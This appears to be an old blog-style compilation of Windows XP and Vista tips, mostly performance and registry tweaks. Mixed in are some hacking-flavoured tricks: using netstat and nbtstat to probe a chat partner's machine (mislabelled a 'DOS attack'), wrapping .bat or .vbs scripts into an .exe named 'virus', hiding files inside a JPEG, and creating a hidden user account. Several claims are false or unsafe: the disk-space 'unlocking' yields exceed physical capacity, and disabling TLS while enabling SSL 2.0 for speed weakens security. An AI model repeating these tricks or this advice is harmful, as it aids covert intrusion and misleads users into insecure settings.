TCP 194.30.209.15:2736 216.136.224.214:5050 ESTABLISHED
TCP 194.30.209.15:2750 64.4.13.85:1863 ESTABLISHED
TCP 194.30.209.15:2864 64.4.12.200:1863 ESTABLISHED
TCP 194.30.209.15:5101 194.30.209.14:3290 ESTABLISHED
3) so what next???
Hmmm........ Ok so make a DOS attack now
Go to dos prompt and Just do
nbtstat -A Attackers IPaddress.
Can happen that if system is not protected then you can see the whole network.
C:\>nbtstat -A 194.30.209.14
Local Area Connection:
Node IpAddress: [194.30.209.15] Scope Id: []
NetBIOS Remote Machine Name Table
Name Type Status
---------------------------------------------
EDP12 <00> UNIQUE Registered
XYZ <00> GROUP Registered
XYZ <20> UNIQUE Registered
XYZCOMP1 <1e> GROUP Registered
MAC Address = 00-C0-W0-D5-EF-9A
What to do next??
It is now your job to tell me what you have done next...
So the conclusion is- never exchange files, video or audio till you know that the user with whom you are chatting is not going to harm you.
To create an .exe file
How to make an executable file?
When it is in .exe form no one will be able to change look or modify the code (note:it will make it to a self extraction thing but it will still act like a exe)
This is how you make it to a .exe
goto to start>run and type iexpress
STEP BY STEP ON HOW TO USE IT-
click create new self extraction then next
click extract files and run an installation command and click next
type what you want to name the files (ex. hello, virus, game) then click next
click no prompt then next
license agreement unless you want to put one click do not display license
package files(most important) click add then choose your .bat file(also does .vbs files) then click nex
tunder install program choose your .bat or .vbs file and click next(don't worry about the other one)
show window pick one and click next
finished message pick one and click next
click browse and type the name of it and save to desktop or C: then next
configure restart just click no restart and then next
just click don't save then next
there click next and watch your file change into something better
when its done click finish and check out your new file..
Use Google as proxy
Blocked web site, huh? Need a proxy?
I am not a big fan of chasing free, open proxies all over the place. I use google instead. Here I describe what I believe is an uncommon way for bypassing blocked sites using google.
1) The first and most common way of using google to bypass blocked sites is just to search for the site and then clicked the "cached" link that appears on google. Easy, simple, and frequently works for static information.
2) Passing the site through google translator works well as well. Here's the URL to use:
Code:
http://www.google.com/translate?langpair=enen&u=www.blockedsite.com
(where blockedsite.com is the site that you wish to visit)
This translates the site from english to english and works because the ip address will appear as google instead of you. Here's a link to tech-recipes passed through the translator as an example. You can actually do this with any langpair. Change enen in the URL above to spanish by using eses and it still works.
3) Unique method that I have not seen described before is to search through google mobile. Google mobile will "convert as you go" very similiar to the translation method above.
Just search for your site with google mobile and click on the link it provides. Here's is tech-recipes brought up through google mobile search. Once again, this will allow you to bypass any blocks because the IP request comes from google not for you.
Like the translation method above, google will continue to "proxy" as you continue to visit links through the site. And ya it is also useful to retrive some information from net which is currently not available.
How to Change the Registered Owner and Organisation in XP
Right click on My computer, click properties. Under the general tab,there is a line 'Registered to' The first line has the name of the owner and the next line has the name of the organisation.
To change these,follow the steps given below.
1. Click Start, Run and type regedit and press enter. Go to the following location in the registry:
HKEY_LOCAL_MACHINE SOFTWARE Microsoft Windows NT CurrentVersion
2.To change the registered organization, double-click on RegisteredOrganization.Under Value data, type the name that you want, and then click OK.
3.To change the name of the registered owner, double-click RegisteredOwner.
4.Under Value data, type the name that you want, and then click OK.
5.Click Exit on the File menu to quit.
You are done. You make check out the changes as described earlier.
Optimize Windows Vista for better performance
No matter how fast or shiny computers might be when they are new, they all seem to get slower over time. That state-of-the-art PC you bought last year might not feel like such a screamer after you install a dozen programs, load it with antispyware and antivirus tools, and download untold amounts of junk from the Internet. The slowdown might happen so gradually you hardly notice it, until one day you’re trying to open a program or file and wonder, "What happened to my poor PC?"
Whatever the cause, there are a lot of ways to help speed up Windows and make your PC work better—even without upgrading your hardware. Here are some tips to help you optimize Windows Vista for faster performance.
Delete programs you never use
Many PC manufacturers pack their new computers with programs you didn’t order and might not want. These often include trial editions and limited edition versions of programs that software companies hope you will try, find useful, and then pay to upgrade to full versions or newer versions. If you decide you don’t want them, keeping the software on your computer might slow it down by using precious memory, disk space, and processing power.
It’s a good idea to uninstall all the programs you don’t plan to use. This should include both manufacturer-installed software and software you installed yourself but don’t want anymore—especially utility programs designed to help manage and tune your computer’s hardware and software. Utility programs such as virus scanners, disk cleaners, and backup tools often run automatically at startup, quietly chugging along in the background where you can’t see them. Many people have no idea they are even running.
Even if your PC is older, it might contain manufacturer-installed programs that you never noticed or have since forgotten about. It’s never too late to remove these and get rid of the clutter and wasted system resources. Maybe you thought you might use the software someday, but never did. Uninstall it and see if your PC runs faster.
Many programs are designed to load automatically when Windows starts. Software manufacturers often set their programs to open in the background, where you can’t see them running, so they’ll open right away when you click their icons. That's helpful for programs you use a lot, but for programs you rarely or never use, this wastes precious memory and slows down the time it takes Windows to finish loading.
Decide for yourself if you want a program to load at startup.
But how can you tell what programs load automatically at startup? Sometimes this is obvious, because the program will add an icon to the notification area on the taskbar, where you can see it running. Look there and see if there are any programs running that you don’t want to load automatically. Position your mouse over each icon to see the program name. Be sure to click the Show hidden icons button so you don’t miss any icons.
Note:Some people prefer to manage which programs load at startup using the System Configuration tool.
Fragmentation makes your hard disk do extra work that can slow down your computer. Disk Defragmenter rearranges fragmented data so your hard disk can work more efficiently. Disk Defragmenter runs on a schedule, but you can also defragment your hard disk manually.
If you want to reduce the number of unnecessary files on your hard disk to free up disk space and help your computer run faster, use Disk Cleanup. It removes temporary files, empties the Recycle Bin, and removes a variety of system files and other items that you no longer need.
Sometimes changing your computing behavior can have a big impact on your PC's performance. If you’re the type of computer user who likes to keep eight programs and a dozen browser windows open at once—all while instant messaging your friends—don’t be surprised if your PC bogs down. Keeping a lot of e‑mail messages open can also use up memory.
If you find your PC slowing down, ask yourself if you really need to keep all your programs and windows open at once. Find a better way to remind yourself to reply to e‑mail messages than to keep all of them open.

If Windows is running slowly, you can speed it up by disabling some of its visual effects. It comes down to appearance versus performance. Would you rather have Windows run faster or look prettier? If your PC is fast enough, you don’t have to make this tradeoff, but if your computer is just barely powerful enough for Windows Vista, it can be useful to scale back on the visual bells and whistles.
You can choose which visual effects to turn off, one by one, or you can let Windows choose a bunch for you. There are 20 visual effects you can control, such as the transparent glass look, the way menus open or close, and whether shadows are displayed.
 , clicking Control Panel, clicking System and Maintenance, and then clicking Performance Information and Tools.
, clicking Control Panel, clicking System and Maintenance, and then clicking Performance Information and Tools. If you are prompted for an administrator password or confirmation, type the password or provide confirmation.
If you are prompted for an administrator password or confirmation, type the password or provide confirmation.This tip is simple. Restart your PC at least once a week, especially if you use it a lot. Restarting a PC is a good way to clear out its memory and ensure that any errant processes and services that started running get shut down.
Restarting closes all the software running on your PC. Not only the programs you see running on the taskbar, but also dozens of services that might have been started by various programs and never stopped. Restarting can fix mysterious performance problems where the exact cause is hard to pinpoint.
If you keep so many programs, e‑mail messages, and websites open that you think restarting is a hassle, that’s probably a sign you should restart your PC. The more things you have open and the longer you keep them running, the greater the chances your PC will bog down and eventually run low on memory.
This isn’t a guide to buying hardware that will speed up your computer. But no discussion of how make Windows run faster would be complete without mentioning that you should consider adding more memory to your PC.
If a computer running Windows Vista feels too slow, it’s usually because the PC doesn’t have enough memory. The most sure–fire way to speed it up is to add more.
Windows Vista can run on a PC with 512 megabytes (MB) of random access memory (RAM), but it runs better with 1 gigabyte (GB). For optimal performance, boost that to 2 GB or more.
If you're going to the trouble of opening up your PC case to add more memory, you might as well boost the total to at least 2 GB. Especially if you're the sort of person who keeps a dozen e‑mail messages, ten browser windows, and six other programs open at once—all while instant messaging.
Another option is to boost the amount of memory by using Windows ReadyBoost. This feature allows you to use the storage space on some removable media devices, such as USB flash drives, to speed up your computer. It’s easier to plug a flash drive into a USB port than to open your PC case and plug memory modules into its motherboard.
If your PC is running slowly, one dreaded possibility is that it might be infected with a virus or spyware. This is not as common as the other problems, but it is something to consider. Before you worry too much, check your PC using antispyware and antivirus programs.
A common symptom of a virus is a much slower-than-normal computer performance. Other signs include unexpected messages that pop up on your PC, programs that start automatically, or the sound of your hard disk constantly working.
Spyware is a type of program that is installed, usually without your knowledge, to watch your activity on the Internet. You can check for spyware with Windows Defender or other anti-spyware programs.
The best way to deal with viruses is to prevent them in the first place. Always run antivirus software and keep it up to date. Even if you take such precautions, however, it’s possible for your PC to become infected.
If you try these tips and your computer is still too slow, you might need a new PC or some hardware upgrades, such as a new hard disk, faster video card, or more memory. There’s no need to guess the speed of your computer, however. Windows provides a way to check and rate your PC’s speed with a tool called the Windows Experience Index.
The Windows Experience Index rates your computer on five key components and gives you a number for each, as well as an overall base score. This base score is only as good as your worst-performing component sub-score.
Base scores currently range from 1 to 5.9. (There is no score yet of 6.0 or higher, although Microsoft plans to raise the ratings in the future as hardware improves.) If your PC is rated lower than 2 or 3, it might be time to consider a new PC, depending on what tasks you want to do with your computer.
This is the most technically advanced of all these tips. If you don’t want to mess with anything too advanced or complicated, you can skip this one.
Windows has more than 100 services running quietly in the background with names such as Network Access Protection Agent and Shell Hardware Detection. These typically launch when your computer is started and they run until your computer is shut down. Some secure Microsoft services cannot be disabled, but most others can be. Many software companies also install their own services, some of which you can disable to conserve memory and processor power.
You should not turn off a service unless you understand what it does and are confident you don’t need it. Explaining what the many services in Windows do is beyond the scope of this article, but there is plenty of information about this on various websites.
Don’t assume you have to sit there and tap your fingers while you wait for programs to open and tasks to complete. With these tips, you just might be able to turn your tortoise into a hare—or at least a faster tortoise.
Automate Installation of XP
You can create a CD that can install Windows XP automatically, putting in all the details and answering all the dialog boxes.
The secret behind this is the answer file, which tells Windows what to do while it's installing. The answer file can be created using Windows setup manager.
Using this tool, you can make the answer file so powerful that you can even tell Windows to include or exclude individual components, set the display resolution, and more.
Here's the Steps involved in creating XP Automated Installation Disc:
Step 1: To begin with, insert your Windows XP installation CD into the drive and copy the entire contents of the CD to a new folder on your hard disk.
Step 2: Navigate to the Support > Tools folder on the CD and double-click the Deploy.cab file. Copy all the files to a new folder on your hard disk.
Step 3: The crucial part begins now, creating the answer file. To execute the windows setup manager, double click the Setupmgr.exe file from the contents of the Deploy.cab, which you just copied onto the hard drive.
Step 4: The first few steps of the wizard are self explanatory. Select the following options from the successive dialog boxes. Create a new answer file; Windows unattended installation (Select the appropriate Windows version); "Fully automated"; "No this answer file will be used to install from CD"; and finally, accept the license agreement.
Step 5: Under the General Settings, you can customize the installation of Windows by providing the default name and organization, display settings, time zone and the product key. Fill in the fields using the drop-down list or by keying in the details. If you don't select an option from the drop-down list, the default values will be used.
Step 6: After you are done click Finish and save the answer file as "winnt.sif" when you are prompted. Advanced users can further tweak the answer file by referring to the Help file called Ref.chm in the same folder.
Step 7: Finally copy the answer file to i386 folder in the Windows XP installation folder you created in the beginning.
Step 8: To burn a bootable installation disc, you need the boot sector of the Windows XP CD. Download it from here bootfiles.zip
Step 9: Launch Nero and select CD-ROM (Boot) from the New Compilation dialog box. Under the Boot tab, specify the boot sector file you downloaded and extracted. Set the emulation as "No emulation", and keep the boot message blank. Most importantly, remember to set the "Number of loaded sectors" as 4.
Step 10: Under the Burn tab, set the write method to disc at-once. Click the New button to to begin adding files and folders to the compilation. Drag all the contents of the Windows XP installation disc that you copied to your hard drive (with the answer file in the i386 folder) into the left pane. Insert a blank CD into the optical drive and hit burn button.
Your windows automated installation Disc is ready!
Get XP Key From CD itself
I was once wondering around the XP CD......and got this!!!
Just try it out.....
Just explore the CD then open the folder I386 then open the file UNATTEND.TXT and scroll down to the last line.
You have a product code.
Have fun!!!
Now you'll never need to search for a product code for XP again...!!!!
Windows XP Service Pack 3 Release Candidate
Microsoft works to continually improve the performance, security, and stability of the Windows operating system. As part of this effort, Microsoft develops updates, fixes, and other improvements that address issues reported by the company’s customers and partners. To make it easier for customers to get these updates and enhancements, Microsoft periodically combines them into a single package, and makes that package available for all Windows customers. These packages are called service packs.
Windows XP Service Pack 3 (SP3) includes all previously released Windows XP updates, including security updates and hotfixes. It also includes select out-of-band releases, and a small number of new enhancements, which do not significantly change customers’ experience with the operating system.
Windows XP SP3 provides a new baseline for customers still deploying Windows XP. For customers with existing Windows XP installations, Windows XP SP3 fills gaps in the updates they might have missed—for example, by declining individual updates when using Windows Update.
Windows Vista provides the most advanced security and management capability, but for PCs that cannot be upgraded to Windows Vista right now, Windows XP SP3 ensures these PCs have all available updates and allows these PCs to leverage some new Windows Server 2008 capabilities, such as Network Access Protection (NAP).
What Is In Service Pack 3
Windows XP SP3 includes all previously released Windows XP updates, including security updates and hotfixes, and select out-of-band releases. For example, the service pack includes functionality previously released as updates, such as the Microsoft® Management Console (MMC) 3.0 and the Microsoft Core XML Services 6.0 (MSXML6).
Microsoft is not adding significant functionality from newer versions of Windows, such as Windows Vista, to Windows XP through XP SP3. For instance, Windows XP SP3 does not include Windows Internet Explorer 7, although Windows XP SP3 does include updates to both Internet Explorer 6 and Internet Explorer 7, and it will update whichever version is installed on the computer. One notable exception is that, SP3 does include Network Access Protection (NAP) to help organizations that use Windows XP to take advantage of new features in the Windows Server® 2008 operating system.
Click Here to Download
This pre-release software is provided for testing purposes only. Microsoft does not recommend installing this software on primary or mission critical systems. Microsoft recommends that you have a backup of your data prior to installing any pre-release software.
Changing the DOS background colour
CHANGING DOS BACKGROUND
Open your registry (press win+r and type regedit, hit enter)
goto
[HKEY_CURRENT_USER\Software\Microsoft\Command Processor]
u'll find "DefaultColor"
You can replace it's value with a two-digit hexadecimal number, in which the first digit selects a background color and the second a foreground color. The hexadecimal codes are:
Hexadecimal value Color
0 Black
1 Blue
2 Green
3 Aqua
4 Red
5 Purple
6 Yellow
7 White
8 Gray
9 Light Blue
A Light Green
B Light Aqua
C Light Red
D Light Purple
E Light Yellow
F Bright White
A value of F0, for example, would give black text on a white background, and 1E would yield yellow text on a blue background.
The change should take effect the next time you open a console window.
The 10 Minute Email Address
By clicking on the link below, you will be given a temporary e-mail address. Any e-mails sent to that address will show up automatically on the web page. You can read them, click on links, and even reply to them. The e-mail address will expire after 10 minutes.
Why would you use this? Maybe you want to sign up for a site which requires that you provide an e-mail address to send a validation e-mail to. And maybe you don't want to give up your real e-mail address and end up on a bunch of spam lists. This is nice and disposable. And it's free. Enjoy!
PS: You can also get an extension on the 10 minutes if you haven't gotten the email you expected yet. It renews in increments of 10 minutes...
This is very handy and useful guys.
Click Here
Comment if you like this.....
Use Microsoft Calculator to surf Internet
When your browser(s) is/are messed up for some unexplainable reason*
1. Open your MS Calculator. This is normally found in Start => All Programs => Accessories => Calculator.
2. Open the help-window by pressing the F1 key.
3. Click the top-left corner icon of the help window once (Standard is a Document with a yellow Questionmark).
4. Select Jump to URL...
5. Type your address into the avaliable field, but remember to type http://, and not just www. (or equivalent).
6. Have fun!
New Airtel Live! Free Trick (All India)
Just go to
http://www.google.co.in/gwt/n
through Airtel Live!. Then type the address there. You can open any site from there for free !
Unlocking more space on your HDD
Ghost 2003 Build 2003.775 (Be sure not to allow patching of this software) 2 X Hard Drives (OS must be installed on both.) For sake of clarity we will call the drive we are trying to expand (T) in this document (means Target for partition recover). The drive you use every day, I assume you have one that you want to keep as mater with your current OS and data, will be the last dive we install in this process and will be called (X) as it is your original drive.
1. Install the HDD you wish to recover the hidden partitions (hard drive T) on as the master drive in your system with a second drive as a slave (you can use Hard Drive X if you want to). Any drive will do as a slave since we will not be writing data to it. However, Ghost must see a second drive in order to complete the following steps. Also, be sure hard drive T has an OS installed on it You must ensure that the file system type is the same on both drive (NTFS to NTFS or FAT32 to FAT32, etc)
2. Install Ghost 2003 build 2003.775 to hard drive T with standard settings. Reboot if required.
3. Open Ghost and select Ghost Basic. Select Backup from the shown list of options. Select C:\ (this is the drive we want to free partition on on hard drive T) as our source for the backup. Select our second drive as the target. (no data will be written so worry not). Use any name when requested as it will not matter. Press OK, Continue, or Next until you are asked to reboot. Critical step.
4. Once reboot begins, you must shutdown the PC prior to the loading of DOS or any drivers. The best method is to power down the PC manually the moment you see the BIOS load and your HDDs show as detected.
5. Now that you have shutdown prior to allowing Ghost to do its backup, you must remove the HDD we are attempting to expand (hard drive T which we had installed as master) and replace it with a drive that has an OS installed on it. (This is where having hard drive X is useful. You can use your old hard drive to complete the process.) Place hard drive T as a secondary drive in the system. Hard drive X should now be the master and you should be able to boot into the OS on it. The best method for this assuming you need to keep data from and old drive is:
Once you boot into the OS, you will see that the second drive in the system is the one we are attempting to expand (hard drive T). Go to Computer Management -> Disk Management
You should see an 8 meg partition labeled VPSGHBOOT or similar on the slave HDD (hard drive T) along with a large section of unallocated space that did not show before. DO NOT DELETE VPSGHBOOT yet.
6. Select the unallocated space on our drive T and create a new primary or extended partition. Select the file system type you prefer and format with quick format (if available). Once formatting completes, you can delete the VPSGHBOOT partition from the drive.
7. Here is what you should now see on your T drive.
a. Original partition from when the drive still had hidden partitions
b. New partition of space we just recovered.
c. 8 meg unallocated partitions.
8. Do you want to place drive T back in a PC and run it as the primary HDD? Go to Disk Management and set the original partition on T (not the new one we just formatted) to and Active Partition. It should be bootable again if no data corruption has occurred.
Caution:
Do not try to delete both partitions on the drive so you can create one large partition. This will not work. You have to leave the two partitions separate in order to use them. Windows disk management will have erroneous data in that it will say drive size = manus stated drive size and then available size will equal ALL the available space with recovered partitions included.
This process can cause a loss of data on the drive that is having its partitions recovered so it is best to make sure the HDD you use is not your current working HDD that has important data. If you do this on your everyday drive and not a new drive with just junk on it, you do so at your own risk. It has worked completely fine with no loss before and it has also lost the data on the drive before. Since the idea is to yield a huge storage drive, it should not matter.
Do this carefully, if anything goes wrong, I am not responsible of it.
Interesting results to date:
Western Digital 200GB SATA
Yield after recovery: 510GB of space
IBM Deskstar 80GB EIDE
Yield after recovery: 150GB of space
Maxtor 40GB EIDE
Yield after recovery: 80GB
Seagate 20GB EIDE
Yield after recovery: 30GB
Unknown laptop 80GB HDD
Yield: 120GB
Change Yahoo! Messenger Title Bar
Hey guys you can change the yahoo messenger title bar...
For this just find the folder messenger in the drive in which the messenger is installed. Then search a file named "ymsgr". Open it in "notepad".
In this file just go to the end and write the following code:
[APP TITLE]
CAPTION=Gautam's Messenger
Here you can write any name in place of "Gautam's Messenger"... then see the fun.... You can have your own name being placed in yahoo messenger title bar.
How to remove trojan.w32.looksky {removal instructions}
Instructions to remove Trojan.w32.looksky using SmitFraudFix
SmitFraudFix only works with Windows XP or 2000
Download SmitfraudFix:Use this URL to download the latest version (the file contains both English and French versions):http://siri.geekstogo.com/SmitfraudFix.exe
Use:
* Search:
o Double-click SmitfraudFix.exe
o Select 1 and hit Enter to create a report of the infected files. The report can be found at the root of the system drive, usually at C:\rapport.txt
 Clean:
Clean:* Reboot your computer in Safe Mode (before the Windows icon appears, tap the F8 key continually)
* Double-click SmitfraudFix.exe
* Select 2 and hit Enter to delete infect files.
* You will be prompted: Do you want to clean the registry ? answer Y (yes) and hit Enter in order to remove the Desktop background and clean registry keys associated with the infection.
* The tool will now check if wininet.dll is infected. You may be prompted to replace the infected file (if found): Replace infected file ? answer Y (yes) and hit Enter to restore a clean file.
* A reboot may be needed to finish the cleaning process. The report can be found at the root of the system drive, usually at C:\rapport.txt
 * Optional:
* Optional:o To restore Trusted and Restricted site zone, select 3 and hit Enter.
o You will be prompted: Restore Trusted Zone ? answer Y (yes) and hit Enter to delete trusted zone.
Note:
process.exe is detected by some antivirus programs (AntiVir, Dr.Web, Kaspersky) as a "RiskTool". It is not a virus, but a program used to stop system processes. Antivirus programs cannot distinguish between "good" and "malicious" use of such programs, therefore they may alert the user.
Here: http://www.beyondlogic.org/consulting/processutil/processutil.htm
Increase the Browsing and Downloading speed in Windows Vista
Follow the given steps to increase the Vista browsing speed:
First go to Advance tab in Internet Explorer properties and turn off the TLS (Transport Layer Security) encryption option.
Here to fix problem with some secure pages turn on the SSL 2.0 (Secure Sockets Layer) feature and click Ok button to close it.

In windows Vista, the TCP autotuning feature is enabled by default. Some web servers do not respond properly to this feature, so it appears that some sites open with very slow speed.
To use this feature, you will need to be logged into your computer with administrative rights.
First click on Start button and type CMD in Run option then press Enter.
At Command Prompt, type the following command and press enter.netsh interface tcp set global autotuninglevel= disabled
This command will disable the TCP autotuning feature. Now close the command Prompt and restart your computer after any changes to go into effect.
You can easily restore these setting by typing the following command at Command Prompt.netsh interface tcp set global autotuninglevel= normal
Now close the command Prompt and again restart your computer after any changes to go into effect.
Memory Performance Tweak
These Settings will fine tune your systems memory management -at least 256MB of RAM recommended
go to start run regedit -and then to the following key
Code:
HKEY_LOCAL_MACHINE/SYSTEM/CurrentControlSet/Control/Session Manager/Memory Management
1.DisablePagingExecutive -double click it and in the decimal put a 1 - this allows XP to keep data in memory now instead of paging sections of ram to harddrive yeilds faster performance.
2.LargeSystemCache- double click it and change the decimal to 1 -this allows XP Kernal to Run in memory improves system performance alot
3.create a new dword and name it IOPageLockLimit - double click it and set the value in hex - 4000, if you have 128MB of ram, or set it to 10000 if you have 256MB,.... or it to 40000 if you have more than 512MB of ram -this tweak will speed up your disckcache
Reboot and watch your system fly.
Enable or disable boot defrag
Filed under: operating systems windows xp Pro, windows xp Home
A great new feature in m*cro$oft Windows XP is the ability to do a boot defragment. This places all boot files next to each other on the disk to allow for faster booting. By default this option in enables but on some builds it is not so below is how to turn it on.
Start Regedit.
Navigate to
Code:
HKEY_LOCAL_MACHINE/SOFTWARE/microsoft/Dfrg/BootOptimizeFunction
Select Enable from the list on the right.Right on it and select Modify.Change the value to Y to enable and N to disable.
Reboot your computer.
Launch apps with desired priority setting
Filed under: operating systems windows xp Pro, windows xp Home
This tweak will launch most executables with the priority setting you want it to have.
Let’s say you have a game installed called HIGH NEEDS and the executable is called HN.exe
Here’s what to do:
-Create a new textfile in the game-app wathever-directory (let’s say C:HN), but instead of giving it the .txt extension you name it HN.bat
-Right-click this file and choose ‘Edit’, you’ll see it’ll open notepad. Put this line in:cmd /c start /High NH.exe
-Save (make sure you save it as .bat, not as .txt) and close.
Now create a shortcut to this file and place it on your desktop. Every time you doubleclick this shortcut HIGH NEEDS will open with priority set to ‘high’. (ofcourse you can also create a batchfile on your desktop, containing the full path of the app you want to start but the nice thing of creating a shortcut is you can give it an icon).
These are all the settings: Realtime, High, AboveNormal, Normal, BelowNormal, Low.
*Realtime is not recommended unless you have a dual-CPU system!
Google Search Techniques
Related:url same as "what's related" on serps.
Site: domain restricts search results to the given domain.
Allinurl: shows only pages with all terms in the url.
Inurl: like allinurl, but only for the next query word.
Allintitle: shows only results with terms in title.
Intitle: similar to allintitle, but only for the next word.
"intitle:webmasterworld google" finds only pages with Webmasterworld in the title, and google anywhere on the page
Cache:url will show the Google version of the passed url.
Info:url will show a page containing links to related searches, backlinks, and pages containing the url. This is the same as typing the url into the search box.
Spell: will spell check your query and search for it.
Stocks: will lookup the search query in a stock index.
Filetype: will restrict searches to that filetype. "-filetype:doc" to remove Microsoft word files.
Daterange: is supported in Julian date format only. 2452384 is an example of a Julian date.
Maps: If you enter a street address, a link to Yahoo Maps and to MapBlast will be presented.
Phone: enter anything that looks like a phone number to have a name and address displayed. Same is true for Something that looks like an address (include a name and zip code)
Site:www.somesite.net "+www.somesite.+net"(tells you how many pages of your site are indexed by google)
Allintext: searches only within text of pages, but not in the links or page title
Allinlinks: searches only within links, not text or title
SPEED UP YOUR ACROBAT READER (ALMOST LIKE NOTEPAD)
(C:\program files\adobe\acrobat\reader\.. whatever)
2. Move all the files and folders from the "plugins" directory to the "Optional" directory. (I repeat.. cut and paste the files NOT copy & paste).
Also make sure that acrobat reader is not open else it will lock the files and not allow you to move the files).
Now your acrobat reader will load very fast and almost as good as notepad !!
Hide a file in an image
-The image will hereby be referred to in all examples as fluffy.jpg
-The file will hereby be referred to in all examples as New Text Document.txt
2. Add the file/files you will be injecting into the image into a WinRar .rar or .zip. From here on this will be referred to as (secret.rar)
3. Open command prompt by going to Start > Run > cmd
4. In Command Prompt, navigate to the folder where your two files are by typingcd location [ex: cd C:\New Folder]
5. Type [copy /b fluffy.jpg + secret.rar fluffy.jpg] (remove the brackets)
Congrats, as far as anyone viewing is concerned, this file looks like a JPEG, acts like a JPEG, and is a JPEG, yet it now contains your file.
In order to view/extract your file, there are two options that you can take
a) Change the file extension from fluffy.jpg to fluffy.rar, then open and your file is there
b) Leave the file extension as is, right click, open with WinRar and your file is there
ENJOY
Create A Hidden User Account
This tweak allows an account that is normally displayed on the Welcome screen to be hidden from view. To log on using the account it's necessary to use the Log On To Windows dialog box similar to the one in Windows 2000.
[Start] [Run] [Regedit]
Registry Key: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\
Winlogon\SpecialAccounts\UserList
Modify/Create the Value Data Type(s) and Value Name(s) as detailed below.
Data Type: REG_DWORD [Dword Value] // Value Name: Type Name of Account to be Hidden
Setting for Value Data: [0 = Account is Hidden / 1 = Enabled]
Exit Registry and Reboot
While the account is hidden on the Welcome screen, note that the account profile will be visible in C:\Documents and Settings or wherever user profiles are stored as well as in Local Users and Groups